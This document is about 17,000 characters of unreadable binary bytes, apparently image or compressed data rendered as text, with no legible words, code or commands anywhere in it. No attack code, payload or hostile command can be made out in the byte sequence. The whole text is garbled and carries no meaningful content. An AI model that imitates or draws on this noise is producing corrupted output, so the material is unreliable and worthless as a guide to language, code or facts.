m�T�!b��M{mo���p(�a����bՐ��(S1���h�f�A���|��Q�$��^$"S�'�X)�.��p��2Ah���G#���r�0�D|C.�A��y�L�.Q��/��j�9w���M��<�
a`�!��O��Y��F�2Z��q"'"���B�|�
�?ڇ7Pb~dS�/C)^��Sů�Β��,]�\cT!KId��.T��T��h��L��4=s�rR��. �cJl��l� 9�������2���f�.:������[�76�M	%:+P�`N�g6]�$n�f�ɠ�Ig-B�R"K�-l�Dr18��>�>I~�_c�I� `��:2�`߱'� ؂A�!��*��x��2ֈ$a)Áf6I��l��}&eI�8��Z#f1�_0pepp��pC���71"Ko�qw'2���f.*��l�FE|ꊄƬVe�f��� ܑ��0�A�V/)e���̶e�;6m�����&Ax%�Z�b,�� �f5���ޖ��4������qy"��ft��	y��˒6,�'}6J��}Ǯj���֦�+��Uf$)���x$c��|'!m�n������J�B�,B�:�Te�.�N.X]+Og�Wt��u�q!h'@=' hƀ%���A��G��|M��lD, ���׀�j�t��WF�ذA�,��-vY�b?�}�a���[�˻jƀ#�F�l�Y��z�Ȅ��LpwhNق��g�f�� �f�ؠM6i�D�&1 �`Ȧ�J����p���CkX��.����� �v�,�Y���G>�r)�e�Cc���73eрu���Y�tɁo�g��lv#)x��8��g}�% /��d�� ��%��|�#T�"�cI|u1&~�9�!+�a��"~K��I�ᭌr�(�;�w��F%�e��|���؀�em(���"�a[0D�d���f�E�ꭕ5g1��d�>�d1m�!�����J�_���;H�W?�^aw=X���D���&G�g�n��JMAq���-��A�Z�f�a��%�Ѥ����!�d�,/X�M��Z��̩Fu��M�h!d�6yqB@���V���d��j^�	+�#C�C{��:�#��zy�~�G�x��l��0aP�!ڢ��I�	ۈ�Ҧ����hdN�%������jvA48�2@�4&�`��P`da� ��+�[*�|���]X9��;����v�J�M��S���$�~;?*�SB���鮽k���˖��[f�tѝ�l�g!�b�� "����l#���m�O�{AhA�-��Y�ABք��l�f*���j��a/��`$4�N!��CM(fF"�(-�)f�AMR�̹����-��Á�wtEz�!p��%��OW3Z��TA'��6�M ��@[B��i4�?;���uK)4�L,�µ��KM�b��N�����ˍ�˅��n�o� �p��Ĝ;�զs��	yѐ!�λo��_\�W�2"�M���u|�S`�d:r|�a�8V��!�Qo/��1�O�\�B]��-�a�Ak6���x��`#�h���#p}��H��<4!7f$����aPR��?-p��ގn]�g���i�����eQ�G~7y�	8�A'&vM��=�I`���
`ak�����云Y���߻<�!���<�+�e�װ*\���B�]<�s��Lg�%!�da[@[ƨ��M��G��uw�bJe�J�-�V����:�a�l��z�_��;c7����A�����鎻�����m�{y"O~�!�A�E&x�ϡq&�&Nu8[@p����^�E^�;��uW����x��I �p���ت��l���{�=��s�)a�7a��QXtF�����e����M���[=�e�o�ur���&���u�	�8���A��ݾ�s?m"�@n�8��t�%F��`;t�!�C)��1c�W��e�͚Hk�!�	�%dt����6J��hڼTs�B�8{^��ǧ�O�p~�t����8����pԸ5�ڈS�Lwe�'��9a��4GPذu�6�ٲr��y(o�;~����W/Z�e	V�Ō�M��'��4ib4�"��9GL��5a�:~9Қ�n#C�+��	դ�ɶB�:�^�ȍo�r.=���!�	��8\6�X���ĩ��9��U+7nA�i7��@z�αX�`���(�Bc�R�C��9;��ـ)D��u�h��i�����-��DR"�ؒ�d�T�n:�v�g*�G�=�Sq�GQK%��!�\Et�M׈#v�3�ynu%����x�9R�x�e�^w�
(��B/��e/���$�y�URA�$x�RMf�1 %p"(�!�H�L1�T��6��R�G M8�4׌�I�LÇg�ن�n��ȐO|���r�x	#+�H�1Έ�!�|s�@Se#	!�pC�$��1�w��5� �!�$�ځ'W^s�EǕW�b���.f	}č'TE�	��"tXgD�)�ЇDET�1�Ԓ����9(��LR��n��| im��4܋� ��nP���mz0 
#��R��#7٤)�$����$�|�K�~|���:B2������fYl��iI����"I��HtSE�#��ÈB�`#Ge�-��;a !� c ,    � �  � W��a#F�X���C�(>� �"�b�"�t��ъ8A��heC�!C�T!Ճ)T�b�
E3ԩS6C�"%䆔*Zl��)L�+D�@��ѣ�
V~X1"��!B�bm�:t G��8|����m�8���Sn�B�"!*���-A ����E��`ŪX��YG�EYj��Y=4�"	*H6l ��ňSD@�
T�OIB�#�H*T��n�RfM���"%ň�B�ӅȌ+W� ���/\z��8j�m^���'N��l���#�������T�.�ue��wp�-�`�4�cb�]fV��Ab�\�]d-� DD�$���CALtaU��Q���I mЃ=lPE��4M8�$ӎ1���?iq�M;U�CH]�E.fE)p1#K�l���x�QVyh���z|��G g��	 ��1"�䧟~(`n�F����cU=�d�J(hgI4��p|0%�" �t�VH���SUa�B2��
L5��㩤X�K_����`h�ŐC�F]��a�qX�Z�A�m'�~��W:`r�o��Za��-�f�Y'��1� ��a." b�}Y�ɺT�Ȟb���O68Y��+M��H����QŤD\��*F���ǋ1�xjL:��Ub�����+��d�)C��;t1ïKJ��"8��R��1˕/ ��g�)&�c��-Yr1]���""5��FoF{Z��������Q�TI

�N��6N��� ��k���H��a�B���(���/	�NFak�����3����m�|�=o7�WA���&l"��۶e�Ҋ��tl	2� Pב��Z�DB�����)����ׂf���]��2�иhW�6up1�{3Z�h�Q @L��r(Y���U_��9�Ҫ�@���+5����)T��ea)tB������[o���ʤ�k1�ud�CjW.tE�w���<�4��`����<Ŕ���Lׄ ����2rP=��zv�[����*� _��2-�B)Y���<�����9����e�������a!+�J4�g�Ehm�� ���]�-|h��-> =�`��V�8�N�!@w�yiI)ԟ����+1��
� ��'9P�xȶ�aS���(vP�
�����h��WP����+0�U�J�◊/�!^ĕ(z��0��<(B�В*0+�{
ЂֆFM��},O{�Ȟ2)-Lh!�Z�#� b>���$�2	L�0W��� �,kA
[��}i���J(u��-<�� r 7���nF�A�#�*�:�3���r���U~��\qH���Dq�dimC��iD%d�A� �6G�6�b�0O�\w��ȁ-�S[��K\.�˄V��LL  ��<#QB�51�(�(�֯5慉qkO@j��Ն7����6ʆ�Pz�bT6` �
���]��^)�2��sD+����0͑NH�ȥ�b� �\`���Jڠ���N<����0�	�,� Dn��ԵDLL�����6e� ����
�{�S �X�W�RTc
�jC[#��T�#R��k��4�q{-��F)Q��(07��z�-�Zf�a3��pN&1`�78ىM�7��m4�&�<��� � ^`h
�ܠ�@��h�8�
&si5�;�蓟�r�'ࠥ,UwY����(��L�ֻ�Q�P1��ރ�Ѕ!�m��X`��I�mh@��0�R �1Qq�f����_�B`hW�H����0���q�
Y�&� �oB<�-:у:��u$�)�B����]\<�g���D���N"�6���]E�݉!��I}�D3b��s �0�0�~� ���@ 4�@�D�#Le*iFsx�;S��7�a���8��F7��Lp�
&�$�=`���ە6@�1�l/p�����q��	�������Hs/�� y�\�-Wԅ��$����ZYʜ���������u��f�/�D
.���8���6�� 0����B0gm)
,�@��ЊQ��Od)�TQ(;7N(;M��+B�Yx`@�(U����V%`�
huҁD��	�A��ʄ�s�:d@ⓨ�2���g��D6����㰞��p�X{D�卲]oPԢrҲ9����*� A
TD�zN�+h�P�Ax�p��}�� �$S��e&C�N�dM�D�_N�#��z7D�;@���\#�n q�߉��/pz�!�җ�B����!�=	���YÊ����I���W[B^���a�o^;_��@�W��YL�D��2Xp�e+7g:tY�L� ���1�t+�YN�#HWK�66��]B� k��c�K=V"tj�'�0}�`|aw|�;�tj���1 P�d��g~�4�vx�S���� ����Qh`6T+�_�%=pWR@>vKszb�ud�@
���G
`@#2a2Ta�P�#{ h�a��F(>�j�C/p �p�'�n�U������.�� ��"�p�	�'O7�!]o�9XQ@��~@�<�������7���87�Iv%#`=��H@>�dK��dw�IP�g4rK���b�g�U=N�rb�ñ4g�2P�U@�5
��'Z�,��y� ��(�R���R�.t"V��g�dqp`�!�%4?�5�҄��]��FK @��'��d=@Z0Hpe��T�N�w�W7 �5d<БL�d�'
L@
b�VaH�� 50Q(��1[�hl���Sk%|�U�R%�4{2wop}�  y�	�j�����t�V�A��	�;�pt]#[V -7
3�x�Q@B�x��ȳm(�Hp�7_�Q*A�2IM���Y�Z@��R F .�r��9=�=��uh��d��6��9#\�9&x���S?E�薜���%�Bqa.�\�wVُY�B'!�� ��@�Y@��Q
�4����Sj� cs��x3B�4R�)
M 
�T�Z��(�F�I�q(�2lS�Ŧz��uu^�r���	X @�&dC9���H� �'|9���pB�� ��&w�|1Bp; ���z��c�H�	d\ �"[�����,�P�A�AքrY�mcH>�)� 9@9�x�L ��ZY�2> I��F�;�C���y��C&��xz�"T��@�V�1��� b��,��p�\�&��&����b����A7VHya5 j� P�R���	 �r�s�/��_2��f�M�M�dR�E�����I�&SC �P��az����10��rUj��4f�(�L�,^ꥊфD,m� �If��Tj�U4���.꒕tҕ첉�'v���@!p�I0��p |�q�py�]^�1mH0��t�YiC�?������L�*S�IP���X�s �E�R ����a8�0�����·/��	�Ic
!��O�JoZUt��ì5�"5y�.  ��NzA�벧�R��`0�ʜ:�`��g(�(���V��T0�At�Z���  ����)��
�����Z���뺪��yŅ��a�P˚�arA(�(2
�V/72����T[�&nj.%5��Wy�^9�y�Q �H��%Z��(�YT�1k	�/NH�B���jen�(�r9pI2 QD�e�^��SСW��2A@�ƈ�������(Ɍ\q3�����!6(B�&� ��T�	%�p��.��i3�b/6	�j��.}`���@[�D�ɗQ
�u�r�*�.:PH����6��)��
W0l��)E�6h#Z5p$�R���J���f6�)���'�D,�/kT�B����x �xL[�5q�&7�p[�wث�/�+���F�&�Y	Y|�u�I�/�ʄ��t.`���dfZ�Z�%JT�^,F��L�5K��=�dn�CR[d&7а�'}"P�c�Ǜ/�܅ ���A�Qp.�� (kR�؛\�l.�F��q�I0�G�{���cM�AoU�x�
dB��EU���y�#�M\^��6�6�QZP9�S�BR���������=�z�w;K/Af��o[q|��Q��uTM�ǂ1�,5�2��}2��W9�qH��	|"�C �LQ�9��9�s�
Y�9P�ǫ =��ϡYW��W��z@�r@�C�$ZR����+a�W���Z8=�k@�P ���ޥ]�#���$�zT�M�W�� �K�(KV�s�"��<V�	�"OkZ�	u 	I�.�`q�3�������1��ˢ�v�?����>!=&�2���X[=m���Jl�W{�P�e^�I�5�wh��*ZPr�_�l�'b�{X1#�Q@~M�"؂S�cBxZ}�gӦ6O�;V9��`WwZ \�;F�39�V���yZ��'��q��>����դ?�[ݤ�Qm�C]�mse�&m�YlS��na`�rܚDd�[dN1#,4���@ Q ��"��w���{���&'��;T.�,�i�N��"�DE�=��a�K��OrZ1�i/��ah� �T�2��W�Qmf�LQ?�CkQ�Cg&=�[. . �WTRA�%ѥ��O���4` 4�2�4@Dp������Z��Ԉ��ޗ�;�2	�.z�kpt2��D)��$Q����^�n�γ����l�CF��E*
�ۮ�!E�[�Wpŧ���Wޞ�vs*q�<7�`A]��A��&6�������,��6�ލ�\28���W�'���;�0�`Y�p ��	���#It&�����]bcx"�](z�n��ʡZ���2^뵤�QE a`�pޞ>۽�d�p����I/7����nx�&Q� ��P�7.�I�  �c����;��.��.��c�	P�p���! ��٧Q�ݶ������엨��~BpJ��@"����n�]��W`Fƞ�����l��6��%��Hf��\X ���������1�0�D�ڝ�")MP����r;��?�;�D�b�U�on�RS.��1�B%Y'�z]�� E�Z!pc�lE�+���]�p�EI�SƎ��4��s�UҎ�,�3��}�Pڅ�{�E���4�:?�4���}!�x׽�B��	� P�1���0~n`�`H�`XS�0���RQ6��x��~�i<N�{f{0� `�m���^�FZ��N w��K#�91b���l�ѿJ,�]��clL,V  ��N:_;���-����w'Bcy;t r��V~�BH���|��w[ �� KN�ʃ�Q	�����2�p!ņB6h�Xъ�6*H��ვF\�q%K� /����#��0���ɓ�0.���УH�"U>v�hT�EN;L�ڦM�6�6m��U�T�� �5�XK$@�I�ؒC�"e��B^D�'��`!҅H����8ҤF�Y �!���4���ԒP�*�a�G�I}����S����c��:`hyä��R�����̙7qҤ��'��Z�P�Q�ǐ�K?>]��#(���:�Ǣ�Vu����,j0`A� ��s�`���"
��K/
&�Ĳ���0��b������2�D�L"�,ς�l�SRA���^{("�(�H��(���`𪍑L2i)\�%�n�����(�0R�"����!��©E:@i��6�$)ۓ�����Q �X�@-v��� �⫐ ��(���*`�&	���,��l̂� ��70�c�P>�� B�l�TH��^�h5�^���DMm��`xA�@�\��)�(�8�[H�d���*.(��j�;���b��@/+����X�������ʊ�B�X s.���6���H��<�d��Đ:��2��/.�$�-���B#�tR��3�P��"�>=�T�*�HԍlI�V���b�`���^u��	�By�
$�-J�h�\5f��j�6�;�8@�1=/�j �X�4��OB������CE􈣎9�L�3$X+'鄋~�7ж��2�,��RJ�Æ
Q����IDm��a�h#�0��˰j��zX9�Pr�)��B�	a��v��y��8�Z���RϪV��+@�������8 dx@���L�#�I���!,��?};`.2�>� ��%:��P:�0�T��6R@U�pg(������ɑX�s�0�i:$ �T���R�e] 	`ʱҔ�4*��ʌF6�� Z3^��N � `[&>9�B�5�\ ��Ŀ"�/*��l���� �&o�ڛ��p�$cQ��Le�1�JB��F^p�U�HvV��`e�*\.��IhV�
��y�����Ղ���XE�V)@^%B�����` � ��eB��C6�5���B�D%��~�K{��a�IP�����6�1�C��Eq�Pd����$�e�EQ��P?�,�\����0AdĂ� �`9�
EӒ��+�m��J�S��,����J�i	H��L� ��N>8���D=��H��n`��G֐�3�#�I�E"�
_���J,��	��H�)&��5*Eg�_��*Ϻ�T*@2�} XT���(M�P�#?X��>0G�<��a���:-�A���#�ZTF¨�`�&�ʈGtpx�t'��	|^��2%?`B=O�3e'g�.H�_�Sg�7)V�|�h�Q�Bb9M-O�>���#���zꧭ(U%�$�A���%�`���� 8?b+9%+u�#S�9A
�� �.!�C��r8�QS{�^�(� �6	�]5D%����-�1�a,0C�B
e�V>���	�e�G��RQ5��@\31�bd#�){L:��|�#� ʀ�,�L�*2��y�S���+3�Q�p<�](���D��B9�!���=96����(�	=-bQ���(��[`�5���9�C�%EE���U���m�>'z��.����Xj��m@U��
a����S:P��=�;� B�bG�h� X]���Z�Mh`:�D������j&*�N����h1Q ���1�a)wHJ�5����J�8���]��Th���iwi�K(JQ^�]��'��N��AVR��T�t�c�H4��Qh���h4B�ҹ�m 3&̼	6�� p.AaL���؄�1Q�O�a�.�������@E�������xXÐX�򥂢���(IiI��<��)� �eZzT9�[�d��
�V`���\v��@{�h��t��Xl-���ٗ �' Q�2���T0�L^�L {n؄�*YgL� �
��rP9�K
6�"���H\�2�+�p!���aG�e�OY�6��������FE�ox�� $ϒ2�+S��,'E3�7q���6��63%d��t25�.���^�i�y�3׺!Jἳi1�!e�g���RoH$������(�-�m�ˊYӥ۬ՃI:&G)�gr���2v�bWЂ��1$|����=����H���)<c�I�;���	<���y�E[m�c"*γ9��x>���\%�]|�Gc^���.���rJp��H����Y�e�^h����g@�����	��<Z;�$�j�S!7p��[�:��133�;a{���38����c�,R���I��NP��W*:e�4.@. ͫ`�8 ��0��bq�|ÿj2��m8�� (� ' J�)�ý>�
;��
�ۡ0		 �K8���3�����>L�è-��0��@J���z�MP�@��E0<D�Y�8�0�bu�.�3:�b� B ��*��������j�{�/� š���&3��ꀢI=W<�֓)) ���
��=U̽1l82\��!#�@�;	��탃E ����i$�Eh�6@��*�U&�c�k�8��".Q؛e���C�J��LB��k|�#��Q0E֨���O[�������x��Z ��
����Y�l�0�� �N��P*��Z� �œ�F8��h��k�j|F��!�ƒ���AL��E����Ȅ��r��X:Ǣc4�|4{�.��ڀh��zT�RX�z��:��?m����"%%k5)9���/	h 8 *Kũ;�Њ���$.�!��H��`��`��`�ft�g�kI��C`8 ̕,�ǂ�R�I��-�좐I�h.H���e«�c�����.��=L̥�\!���D��G�J�[/+(	��ͱ������r���@�;<���:�Q����N�ȿ�� 
��tN`� ��˿LhG�\I����,�Rةi��J���
ftJR8�X�%u3��C�$����Z�E��H���z4M%�?{[M��#-��R��1��l�m�8WˊX�!;�HK#3����
Q �(�%9������C�ο,�C<D�<D��N�P�J��,�<�]��\!hT�̽��TX���Od"�*�bɊL(��������"�i�(uG�أ͒���H�%M	�!{�X��lX�
8�p� �� Q>���2��8�#[Q=�QD}Q���D�N�O�(��L���MA�E���DR�Z�Tx4*x4x��������Lp� *���!͋2�Ը�|��H�Ok��⢒��2	.��cA�(A�T'��ܛ
0� P���eN��Vx���K�\8��LT�dA�t�F5�ǺѕTI�@LN�QO� �ĄJ ��L�%]�G���� J���g�  *�\��۸�4���G1�B���a"��� ��X���*�(��Z��C8���x 6��A��� X
��>9�Lx��W8W�Q%�C���ύ�Q+τ(��R,Tx�%��%��djG-uS��� ��%�s:�𔇸���"�V���aP�¿�Z���Υ�
���0t ��P�
`��0 ÅV�����zѦ��NC�N�lFEu,�mT8���EL�ډ���t�JPR%�(y�J�Dz;�}��*�K�7Y�"�]�/��{늈������2�$cP�͊7�ͷE;�bE���8��R�(�@ܷP��Q��-�ܕ��ŀ��dƓ�$��NÓ"&2Ō`�5Ϧ��%Eݼ��v��D�<��]&
\ZX!��.R�/]�G��&�M2��ƚB֔(�HL�0���8�������5�� ��X��r���&ē��$��$W�4_r���}�h+q�F`&�T-��O���]��|� �P�P�&���ʹ�UB]�"�p�a�`�)S�0�)16��d�fY�H���x���H�P�>N�>�����Af���T_����Qf1Ub��~`�=ϟ!'>R��7{�����<lU�,z3`(�����в
�к��B%c�2=�)9VD^����&n��8`Y�1\Va:�� ���y,t]8�eAEN߮��D�a���C?��<����ի��d�;����� W}�P��-�.zT��B']�,],�aJ2�P� \�[L86��e	�P�P 0f썀�<� @f�H�����at�N^dpM_=ׯb�8�����o�.p�A��QO@�w�O��ǩ���@�O�b4#������X�1�1�`��թ�?au�(Ѧb�X8���hY�c�a`汎�A���}��\�����	�*�����I����Â��A�R�Q�񀛎4x���P�
p*Ȃ��4Kk��؈��Q;8!k�3�B�� �$����fA`fH �c��eN���;6 �"h>T��Eԑ� c;�:�1"�k��k��l��OO�d&�Qнi}4�h
���g�&84�f'�b.�:)2�yf"Nc�5֦�e)Y/'��a�/%k���`hm@�>a��۶a��:����hnT��f~�kǚ�(h�����>�H�I�AH�l�@�Q��J��� �`�B���� �Ȏ4-.e�y�,����V��X������=V�x���� �����6��V�nh�&p�����"hFׁ���*N�k	���~���p "$�.g�C�趴�±�%�5�K���"$p�%���+CjY-E`�R��Yor� ��e!/^�X��[)Qr#�o�V�@���m�r,u��L��0�9 ޚQ��*�<)	��ť��h�����5�p�n��6l�R�X�*`L�=Gm��A�v#���*��VBR�g-�g�����:�kc䵒Y1��J	_�`�o  �m��ۮmܾrP�p����x��f��
3���^�4Ϗ��Xn���Ǽ�΄�����x��{�0JL��� �k�B�7�fB�؈�~��P��V;���(q�J���čl=�
�m� `� g�*Gu��up��/xU�f�u��
�u]�
�[��u���6���x��x��i}%.ń�)��d���"���v Y���k�`*r���-��G���:�sHJ��v���w?� r|σ��ma��~wr�����W�L��O߄��`��[_��P�`���@�����}�<ά���kJ��M�A�{K:G�ϸ� � 	#��RF��.-��V�4�s@���Ԗ���fi�.2&wr  � ��cڶ�+ǁS_�7P���>���P�
��$LhHB��2=HC��*Z��ѢO� "�l)�K��!�paɥe�P�H��P�ʗVvZ2�N!_��d����K�2m�$&4=|�@ժ�B6���//`����l�m֦]��ܸ�T�P��[+U@���!��jİ��  *���⌋6Fب�ð�&$ �A��B#l���
�L�!Ƌ12�x�Q� [�DQ���K�\b��	��B�s���
�Z��Bj��)�c6�Q�*T�R����/ڌk�A�65��G�v����T�D!\T@Ce
( �	3��@ 3�[e�58��#(��h4T�B}6�DP�
6�6�F�%!R�J\���K/m!�XU�\;�_A�X��)�-e%S�9�(ߕ�UV�}�����w&Zr�'�}��T����~�W7 A �!�@D@�
�Ÿaf����	6 A� Ci���b&p"b&22�b������#Q4фT��ҫ�p!+P�����-�dxPJ��uK\7�RJ,���KA%)U�g�xU}��yk�p{0\��\r�g����M6���Ђ���dጳU�����0�@�hZ���8���p0�&響F�!P11A�tA�RF��[9Y�P��Ě
S>d�D��f!��xЂ)�a�Vl��Zh� X]s�.~���u6��r��
�ਠ3$��l�ـ�
Q���& ��v*��8t�!�����9���2&0CH�*��Kyc!
V��k��T�1u�&����.�2��E�UU�w^V_�v��;��m�`�\�[qC�pU�W_R�P�|P�RS=�E���u��}��<���0=��@7�
ԍQyHh D�CAE������1]Y��6YE�LY�]uW�ʖ�� �bY��̼�!�H�޿*�-ԥ�gA��:�u`�B_4x;�n�IL
�� \-xY��	�f<�)`�#�@NS��mɄ 7FmF{���$>`��C���(@�"p!�k)� ,�"Y�J��1�U���v��� 2eYީʘ���|fz2��h�l�l��]n #��q P�p�|�0Q{ P`SY�#Y+��2#C�� �T�����H"`@� T��,J{6�������5(�p��]1[L�d���.2IJ�b�eb	�K��T�F�p=C����7�NM/g:[\n����@����z @@5�@l��$f�%P�^y��0�Q�=d�����K0A�Id"B��=�f�ʨ I��2J�!��� �ؾ� 	X8�(◕���!�RB,+�),�v�`��G(TA�_�(�I�f ��Y\ĉ�Xa>�C���	 ��#$6E�] ��e�!V&H�F��l���z� p{ʕn�D��%&� `�)���}Nh��(
&,�+��U�$Sd&��Ax�e�Ҳ�=�:��Jz0�T�*x$�\��Ј&�����&�R0hi�P������ OB[]%bV��ĸrk2�Le���ldks�D07��ͮ1��E��D�u O�.P��Z<\*� �RTbV���)dB��JAPN��%c���:B67��t�
x̝$�	KJ ���(�����pa����0� l��� �����W�U�&��2����LH��	�pDD�0*��tн�j!,�x�_�H��6 P��p��2��B)<���9��N����-�j\����7A����0mǪ���!@����Dv�� ���"<`0��h
�`�'�WU��ӳQ��P��@n6$�+���(��x�ܳ��Q&����@�
�  ��X.����E�C!�T�׿ή�g�r�ik�Sµ��.����a�j]��g@�� �o��cZ0�AX� ����4�c��  ,IaZ���ƙ��0 j<��	Q�����xE��($^,�����q}�^��[h�(VB�/ӗ	2I��E!
3���:���K�� ��9��ܬ����p��)�<�� �o ��7��4�� IG:�$ e��5|�j�	����@�C��V5�/m�^&f��ш�u�g�D�� �֭ ��k4��2��*ѕQx@&����C���k[�=�3�y��׹w����Z��[ �e�����?} f]�w`?�>�T��:��y<�,X�&p�b"u�|/F-_F�h"��&Ӓ��) �"D"�J~䁞t��P60o�l3G�Ξ3氙�X�M��%�I�x������	� @� T�� ����^F�At�!@��YM� ���
�EF�Fe�`�Xo}��d�B� X��q��$�m� �}ȡHU���R'�
�D��V�!�L�qx^�� b�����șgMAA&A�@$���������0� �� c� r��힤m�l� D�%�@U_��$V���&�B j,T@d�Q��Ē	��a��)�=@$ޯ�@��KxY���(�)(uLI(�������S�圡gY�M� �apAԏ_< ��!,݈}ܼ��H�.�,� r�֝���� e �!\��D"D���U*��A&D&؅A`�0�ch� ��ƄT���Z*��* � Xٯ5I����,G)\�d���/f�0c2z�3�)�z�J�$b��HA6��j�[6�� � � cpčd�8�㽙#�E �
�����]T��O_� �QYRU&~�D��Qc���D�F܍��c8���*��[���m ��pd�4�D2u!_�$����H ���A�K�b"�IA6��X�d���[�G��� �g��@������;R��=ѯ�o��0�D�P�d� ��j͍!Q�Mc�*2  ��D E¢����h	�4�Y0�eLt�u�$�gAAf(�b�@��}��Q6�لY�DA4#G@��e��Qr]��$ P ����M��%� `��V@�}���LB����o:b�|OZj�`@DR�qNd��$�<��BO��1�B(����MI��_�Qb�2�y*�� � x�'T�K����V6R�|� @�d�y���9�� ����y�Ĉ�z����S:��8%���9 CP��$�XTi�fdD�0��  ��I$�-]��| �OO�.J�4AT�ST�e	����^�bd��$��*&b&����$� ���gƙw��H�@O��y昖����-�_�@�EF�$�� � < ژ�H�A$'h�E]ڢHT'Y���ZՌ(P!��g�@��ϣ:��b�PA�J���e�Ք�" F��ᜩ�y*���j3dV�"�ObX���^�_�u� �������֔=�����Z%cXěb\�!��ͅD��$���5
F�է�]F���~܈%�$PX6=*��OL����n�@+}�!��g�"@�lC�_���(f���*�a��Ҵ�N�`�0�N1f �c�=������9�^�%Ǣ��iyU%-���X�݄ ����ď�� @<e�j�� ��
 ��q&*ءx���M��(�\���Ч����@�"��ʚD��A���J2#�z����y�@���^� ��IaI&� qj��qfݒ�"����b���k�q/�|��
9���]CX&� H���rȂ�ݢ��#j*��qb�L����n �Z��P�J��j�.xYT�������$b��x�xG,)܏�iX�Iu��$�R �~\��!N/0��]��N٭u����l�I$H=��� �֥�ά߰�)�2b�&��.P���E�S&��A������̫|&�M�ZDl,p��X @Av��Jk�P���\ ����\�ݱ�a�	;�q�g� ��f����ՀyQ�_uo�*��@�!A�9@��[`�dB	���e(�]������o�.��-8* �(*���+?F?�F�`\,�A�a2��Agf��.ypo����eDG=@d��-@�u殞��@����/�:2G�ڊ�n���z��X�}�U�Oj"�h��M��` �"*�
ڄ��+?*^Tچ@_n�Oa\F�pϠ<�5�֞*Gdi0��bNaȠ��N['l���^����	�,V��N�=���>K�I/�M�)�<�]�s���Q-���:�?�55
��DRd�v�?�$ -^�����B�ͅpM�� t͆
�a��w�����l-\\k�b�5��\�%4��$�XJ��ܮt�m��,� ��LK��k�_�bP�����| XT�(hQ3�U���<�l;��hg�,�qV N��Qk�� �I�
�� I�F �M�`�d\ dtQ�u�$b��F����0�b5�]��%���43�8�tg��9"� �b�_q�N봊�t��E]��d�_8 $�Qe���V����Ռ�h� 
&��q\�v�?�r6%P/����A��@��Ȩ( !�����J*&0�'��Yr?���]c���%�3��u���6�	PoA@�}��4`����s�&�"�L�B_�m.%l��6�<u�V%�����<�m6�l#A��O�knlXWȨ��b��`Zi�.��"�F�rO��+�sӱ�!��!�&Ik 7��֛n] �!�����#�
�t��rk�n]��d3�{��a+2�B����h�R���ó��ʂ�n�L�&8�[â�pq�vD��l���A�( ��������9�C;�ߵ]N���2�������t9���	�	,�p�8�!g�M��w+"':W��,�d��M��I$� �u���@���pN���g����W�k�dY�@8�fH�����+� ! �(;@Gl�K��� 3>�0�u�h�̩Y(�-��p�u_3�z�9"�����{AT�akq�h+rzj��Z��jM�gL�$�py}�7��+8�<�mn� �rfo	���` �B��#tn�Р������S��'?AM��X��@��0eĲ̅��y����I]A�*ἥ4�
6	��	��� �� ��6�������#�7�NLB6u�6N;� 4Q�xE��S�߼?� l��c�1��M��y�K�5A�6�MȅHFSzH�*��l�ޛ�
������gf�����/ol�(2���)���!� tn�̀P ��I�tT?���� D&.>|�$#�(�a �,>��ĉ1&0��A@�p � ���@L|�a�ʅ"E(��"
�$��H@��*l�X1 S���a#Ɗ�8�^]�����X��hCTڴYB�j�[QW�`I2�Ȁ��2`�g��6<�y�t���|���e
!G�QN�m��h�Ć�8pBsňe0��㌍< y����V�|0�'u�Y�g�D[�"�Ѥ+i�:�*�a���C��
��h?m�T�ڦe�6T]QX�D��Y�( �!6�*�0�D��J���6�l3�����������DCb-��������j`��@̀�x@��sA�  .�	&X�$z衹"�� �(����<ZP*��B�)��
���ˆ��jj�b�=�E.���/���b�"x����$��4,0�[�^�l��B��H�
* +�ą�8�����R|�!j��P�7��s@��>��!ڠ$�z��'0�"�-��.�T0+	��RK ��R����j��"3��֬/--�Ģ�&����2��>-l�vl8����D�]GM"� �Hk��*@��'@m�!R)h�!���Em3��U�7*�߁+���*�@$�쉅����Z B�f�<���i��*�N�2�Ƣ���c�����"�*	�`c]A�6��`��W �`�B��-��:b�0Ŋ$b8E);��1�$6�T�E�p���F�@�@��9*0xr� ��"��{B	2����ʪ������g,��>*��6\��i���&�]�}�?� ��P�HF2^ߒd���6`8-R8��D�HN�V�6�����;������/b�@�;�C
pݠ
H.I�]�l�!j �:�5�� �%� At?	�4�	?nb���-��	"�`�&@ 6|�]!�ݠS��P_#^g��I�_Ћ� ����SÞ��C�F�8v� ���8��A6���N�"y��(IhͲĹ�q@	`�ͤ��p%,�"в�:�Pp���T���8ȉ	��;
j0�q(!F����U�D���@�T�H\�E��ȧ�G.�)�$�q b����5�i�VY��̮�a��B'`M�fJХ(��R<b�
y¢���@u�c��F�`"�AH��!��T룂�����c&q�+O���c��!#+0�kRR!O��&y�!�uƜ�ѧkz$D��k\k��\��o$�
�DX���� ��b9�9<AZQ1cFÄ�5�.k��HᨅH�	�IB��ǘLM�XL4��͋`�D����/�Q�4��� L�3��@���Y3y�<�6�5Iq��^#hIrpG�@ዯ�'�M��$`FA�(@t=k`X0�+(������A��S&�)`H��, xK!p��Sv�0m2�C$Y�N���a�*dMD����!��'�	�}]+�g�v�;���Y��t1���l��G+�)S��b�� ��x�H�ԃ�I�vܻP������]%$L7��1L)O��Y���ȴ)�5�f&^s��4����'x��N���CXD��DϘ�Q2�X���"Tn
�" ���:xZQ��ou6�(�LW�C�����N�tT�I�GU3j���K`�;9`}(d�({*^YIjR�zd�
�́��H�0<u�b�x���&�V(�^36��/im��%͡�� �+�<���Z���ٞ$�-�ifsG62�@�{x�S`��ǩ]�j`C�<�bJ��o��e,� =.�06�x�eH����q >E�\�_�v�F���R�x�~1�D�@.j	fu0����5���V�b���M�[�Fg$�d(��S�tv0�����c5��ө�%��8��@�L?-b�M2hw4^�}`������S����@��@""x�� �0���Z��z<Gq��(�� ��X�˯��δ��[m�D&�f�;�mǐ{��C����H@�w8�+Yz!��W �HeA���z��������{�n�v@� � <��Z#�K5?XZ��
�&�Yήs��	r���zm���x�PPv���r���9&�΋^	�WЬ����'�{�f_����D���A�KorJ^���Ho��l�9�
0������1�'[C��)�R���$����wG�֥��P����[+:zq�!�!��D���p6|`�pB����ڗc[�>e8�kL/�;[j��00�2�m����׻���Z��lY� �@���	z� q���N�$8/&�*��̃<�%�� `�'����F�̫ >��d }$� �`�̕"�S���xx�3b0����:d����ԯ5rD%V�B�7v 6Bt��B�����0L=�,�b<b��`���p⧠h,%������0ؠ�MƊ.4ʫ�HC����p��B��Fyj��K^n��l��,�6ϟ�����]@7D'+���P	�O�L`	�l,��*T`#f@r� �n�
� ]@
���hxp�K�����w��
pL�� Q4m�
""���@�p���Q��Pp��:���
